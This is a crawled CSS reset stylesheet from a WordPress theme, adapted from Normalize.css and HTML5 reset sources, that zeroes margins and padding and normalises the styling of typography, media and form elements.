request_url: http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/css/reset.css
body_size: 1333
content:

/**
 * reset.css
 *
 * Adapted from:
 * Normalize.css by Nicolas Gallagher and Jonathan Neal: https://github.com/necolas/normalize.css/
 * HTML5 boilerplate: http://html5boilerplate.com/
 * HTML5 Doctor Reset by Eric Meyer and Richard Clark: html5doctor.com/html-5-reset-stylesheet/
 *
 * Modified by Elliot Jay Stocks
 */

html, 
body, 
div, 
span, 
object, 
iframe, 
h1, 
h2, 
h3, 
h4, 
h5, 
h6, 
p, 
blockquote, 
pre, 
abbr, 
address, 
cite, 
code, 
del, 
dfn, 
em, 
img, 
ins, 
kbd, 
q, 
samp, 
small, 
strong, 
sub, 
sup, 
var, 
b, 
i, 
dl, 
dt, 
dd, 
ol, 
ul, 
li, 
fieldset, 
form, 
label, 
legend, 
table, 
caption, 
tbody, 
tfoot, 
thead, 
tr, 
th, 
td, 
article, 
aside, 
canvas, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section, 
summary, 
time, 
mark, 
audio, 
video { 
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}        
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
nav, 
section {
	display: block;
}
audio, 
canvas, 
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
[hidden] {
	display: none;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-weight:normal;
}          
a {
	color:blue;
}
a:focus {
	outline: thin dotted;
}
li {
	list-style:none;
}
abbr[title] {
	border-bottom:none;
}
b, 
strong {
	font-weight: 700;
}
i,
em,
dfn {
	font-style: italic;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
ins {
	background: #ff9;
	color: #000;
	text-decoration: none;
}
mark {
	background: #ff0;
	color: #000;
	font-style: italic;
	font-weight: bold;
}
pre, 
code, 
kbd, 
samp {
	font-family: monospace, monospace;
	_font-family:
	'courier new', monospace;
}
pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
q {
	quotes: none;
}
q:before, 
q:after {
	content: "";
	content: none;
}
small {
	font-size: 85%;
}
sub, 
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
	vertical-align: middle;
}
label {
	cursor: pointer;
}
input, 
select, 
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}
button, 
input {
	line-height: normal;
	*overflow: visible;
}
button, 
input[type="button"], 
input[type="reset"], 
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}
input[type="checkbox"], 
input[type="radio"] {
	box-sizing: border-box;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration	{
	-webkit-appearance: none;
}
button::-moz-focus-inner, 
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
	resize: vertical;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td {
	vertical-align: top;
}